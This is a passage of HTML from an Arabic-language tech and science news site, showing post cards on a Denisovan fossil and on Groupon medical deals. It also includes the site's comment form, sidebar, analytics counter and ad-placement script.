	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/24931/"/>
	<meta itemprop="dateModified" content="2019-09-04"/>
	<meta itemprop="datePublished" content="2019-09-04T20:46:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-24930" class="post-card post-24930 post type-post status-publish format-standard has-post-thumbnail hentry category-aalm" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/24930/">
                            <img width="330" height="140" src="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/denisovan-fossil-finger-points-to-the-timing-of-neanderthal-evolution-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">علم</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/24930/" rel="bookmark" itemprop="url"><span itemprop="headline">يشير دينيسوفان الإصبع الأحفوري إلى توقيت تطور الإنسان البدائي</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		تكبير / شظايا إصبع Denisova 3 ، لمّ الشمل شكل رقمي. بينيت وآخرون. 2019	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/24930/"/>
	<meta itemprop="dateModified" content="2019-09-04"/>
	<meta itemprop="datePublished" content="2019-09-04T20:28:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-24929" class="post-card post-24929 post type-post status-publish format-standard has-post-thumbnail hentry category-aalm" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/24929/">
                            <img width="330" height="140" src="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/doctors-aghast-at-groupon-deals-for-medical-care-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">علم</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/24929/" rel="bookmark" itemprop="url"><span itemprop="headline">الاطباء الذين يذهبون في Groupon صفقات الطبية رعاية</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		تكبير / كوبونات من قسم الإعلان يوم الأحد صحيفة جيتي | كارين بلييه عبر	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/24929/"/>
	<meta itemprop="dateModified" content="2019-09-04"/>
	<meta itemprop="datePublished" content="2019-09-04T20:06:00+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/20660/"/>
<meta itemprop="dateModified" content="2018-11-03"/>
<meta itemprop="datePublished" content="2018-11-03T16:20:00+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/20660/#respond" style="display:none;">Cancel reply</a></small></div><form action="https://ar.mediathinkonline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required' /></p>

<p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='20660' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="db9b2c1c29" /></p><input type="hidden" id="ak_js" name="ak_js" value="172"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://ar.mediathinkonline.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">أحدث المشاركات</div>
		<ul>
											<li>
					<a href="https://ar.mediathinkonline.com/36364/">يلمح Tipster إلى أن الكاميرا الرئيسية 11 Pro يمكنها التقاط صور بدقة 50 ميجا بكسل Xiaomi Mi</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36363/">مراجعة طابعة Selpic P1 التي يمكن وضعها في الجيب: احمل طابعة ذكية لأي سطح في يدك</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36362/">الصين ستلحق بكوريا الجنوبية لحصتها في سوق شاشات العرض هذا العام</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36361/">تصل Samsung إلى حصة عالية على الإطلاق في سوق التلفزيون العالمي</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36360/">تم تسريب لقطات ZTE Blade A51 الحية والمواصفات الرئيسية من خلال شهادة FCC</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36359/">يكشف الفيديو الترويجي الرسمي لـ بوكو إم 3  عن التصميم بالكامل قبل إطلاقه</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36358/">قد يكون هاتف Sony Xperia Compact بشاشة 5.5 بوصة و Snapdragon 775 قيد التشغيل</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">الفئات</div><form action="https://ar.mediathinkonline.com" method="get"><label class="screen-reader-text" for="cat">الفئات</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="104">5 جي</option>
	<option class="level-0" value="17">5G</option>
	<option class="level-0" value="128">Acer</option>
	<option class="level-0" value="66">AGM</option>
	<option class="level-0" value="59">Amazfit</option>
	<option class="level-0" value="119">Amazon</option>
	<option class="level-0" value="120">Apple</option>
	<option class="level-0" value="129">Asus</option>
	<option class="level-0" value="63">Banggood</option>
	<option class="level-0" value="130">Black Shark</option>
	<option class="level-0" value="131">BlackBerry</option>
	<option class="level-0" value="72">BlackView</option>
	<option class="level-0" value="31">Chuwi</option>
	<option class="level-0" value="29">Coolpad</option>
	<option class="level-0" value="26">Cubot</option>
	<option class="level-0" value="132">DJI</option>
	<option class="level-0" value="35">Dodocool</option>
	<option class="level-0" value="34">Doogee</option>
	<option class="level-0" value="32">ELEPHONE</option>
	<option class="level-0" value="71">Gearbest</option>
	<option class="level-0" value="111">Gionee</option>
	<option class="level-0" value="121">Google</option>
	<option class="level-0" value="118">Haylou</option>
	<option class="level-0" value="133">Hisense</option>
	<option class="level-0" value="122">Honor</option>
	<option class="level-0" value="41">HTC</option>
	<option class="level-0" value="82">Huami</option>
	<option class="level-0" value="123">Huawei</option>
	<option class="level-0" value="134">Infinix</option>
	<option class="level-0" value="135">Intel</option>
	<option class="level-0" value="73">IQOO</option>
	<option class="level-0" value="44">Leagoo</option>
	<option class="level-0" value="45">LeEco</option>
	<option class="level-0" value="126">Lenovo</option>
	<option class="level-0" value="67">LeTV</option>
	<option class="level-0" value="46">LG</option>
	<option class="level-0" value="124">MediaTek</option>
	<option class="level-0" value="57">Meitu</option>
	<option class="level-0" value="48">MEIZU</option>
	<option class="level-0" value="50">Mgcool</option>
	<option class="level-0" value="136">Micromax</option>
	<option class="level-0" value="127">Microsoft</option>
	<option class="level-0" value="60">MIJIA</option>
	<option class="level-0" value="69">Mobvoi</option>
	<option class="level-0" value="125">Motorola</option>
	<option class="level-0" value="51">MTK</option>
	<option class="level-0" value="139">Nubia</option>
	<option class="level-0" value="137">Oneplus</option>
	<option class="level-0" value="61">OUKITEL</option>
	<option class="level-0" value="138">POCO</option>
	<option class="level-0" value="83">Redmi</option>
	<option class="level-0" value="86">Ulefone</option>
	<option class="level-0" value="77">UMIDIGI</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="95">آريس تكنيكا كليب</option>
	<option class="level-0" value="23">آسوس</option>
	<option class="level-0" value="53">أخبار</option>
	<option class="level-0" value="110">أساسى</option>
	<option class="level-0" value="33">أساسي</option>
	<option class="level-0" value="107">أسوس</option>
	<option class="level-0" value="75">أفضل المنتجات</option>
	<option class="level-0" value="106">أمازفيت</option>
	<option class="level-0" value="105">أمازون</option>
	<option class="level-0" value="19">أيسر</option>
	<option class="level-0" value="114">إل جي</option>
	<option class="level-0" value="109">إليفون</option>
	<option class="level-0" value="24">افضل العروض</option>
	<option class="level-0" value="74">افضل سعر</option>
	<option class="level-0" value="39">الأدوات</option>
	<option class="level-0" value="89">الألعاب والثقافة</option>
	<option class="level-0" value="21">الأمازون</option>
	<option class="level-0" value="93">العاملين</option>
	<option class="level-0" value="68">القرش الأسود</option>
	<option class="level-0" value="20">الكاتيل</option>
	<option class="level-0" value="102">المدونة الصوتية</option>
	<option class="level-0" value="90">المميزات</option>
	<option class="level-0" value="55">النوبة</option>
	<option class="level-0" value="30">بلاك بيري</option>
	<option class="level-0" value="108">بلاكفيو</option>
	<option class="level-0" value="87">بيز وتكنولوجيا المعلومات</option>
	<option class="level-0" value="22">تفاحة</option>
	<option class="level-0" value="94">تقنية</option>
	<option class="level-0" value="37">جوجل</option>
	<option class="level-0" value="38">جيوني</option>
	<option class="level-0" value="117">دوجي</option>
	<option class="level-0" value="58">سامسونج</option>
	<option class="level-0" value="99">سيا سات</option>
	<option class="level-0" value="88">سيارات</option>
	<option class="level-0" value="91">سياسات</option>
	<option class="level-0" value="65">شاومى</option>
	<option class="level-0" value="40">شرف</option>
	<option class="level-0" value="113">شركة انتل</option>
	<option class="level-0" value="27">صفقات</option>
	<option class="level-0" value="92">علم</option>
	<option class="level-0" value="76">فيفو</option>
	<option class="level-0" value="85">كوالكوم</option>
	<option class="level-0" value="79">كيف</option>
	<option class="level-0" value="43">لينوفو</option>
	<option class="level-0" value="49">مايكروسوفت</option>
	<option class="level-0" value="56">مراجعة</option>
	<option class="level-0" value="18">مستلزمات</option>
	<option class="level-0" value="28">مقارنة</option>
	<option class="level-0" value="103">مقالات</option>
	<option class="level-0" value="70">ممن لهم</option>
	<option class="level-0" value="52">موتورولا</option>
	<option class="level-0" value="47">ميديا ​​تيك</option>
	<option class="level-0" value="116">ميدياتك</option>
	<option class="level-0" value="115">ميزو</option>
	<option class="level-0" value="62">نوكيا</option>
	<option class="level-0" value="112">هوامي</option>
	<option class="level-0" value="42">هواوي</option>
	<option class="level-0" value="36">هيسنس</option>
	<option class="level-0" value="78">واقعي انا</option>
	<option class="level-0" value="54">ون بلس</option>
	<option class="level-0" value="81">يرشد</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">التعليقات الأخيرة</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">iqraa university</span> on <a href="https://ar.mediathinkonline.com/7098/#comment-1">يعد Chuwi Hi9 Plus من بين أفضل الأجهزة اللوحية التي تعمل بنظام Android أقل من 200 دولار</a></li></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">أرشيف</div>		<label class="screen-reader-text" for="archives-dropdown-2">أرشيف</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://ar.mediathinkonline.com/date/2020/12/'> December 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/11/'> November 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/10/'> October 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/09/'> September 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/08/'> August 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/07/'> July 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/06/'> June 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/05/'> May 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/03/'> March 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/02/'> February 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/01/'> January 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/12/'> December 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/11/'> November 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/09/'> September 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/08/'> August 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/07/'> July 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/06/'> June 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/05/'> May 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/04/'> April 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/03/'> March 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/02/'> February 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/01/'> January 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/12/'> December 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/11/'> November 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/10/'> October 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/09/'> September 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/08/'> August 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/07/'> July 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/06/'> June 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/05/'> May 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/04/'> April 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/03/'> March 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/02/'> February 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/01/'> January 2018 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation ">
        <div class="main-navigation-inner container">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="//mediathinkonline.com">HOME</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://ar.mediathinkonline.com/sitemap/">Sitemap</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ar.mediathinkonline.com/contacts/">Contacts</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="//mediathinkonline.com/languages/">Languages</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://ar.mediathinkonline.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://ar.mediathinkonline.com/cookies-policy/">Cookies Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2023 أخبار تكنولوجيا المحمول: الأجهزة اللوحية والهواتف الذكية وغيرها من الأدوات المحمولة
                            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55249570, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55249570" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://ar.mediathinkonline.com/wp-admin/admin-ajax.php';}if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof jsInputerLaunch==='undefined') {var jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .content_rb, .percentPointerClass .cnt32_rl_bg_str');

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.content_rb, .cnt32_rl_bg_str').getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '#content_rb_'+blockNumber+' > * {\n' +
            '    margin: '+marginString+';\n' +
            '}\n' +
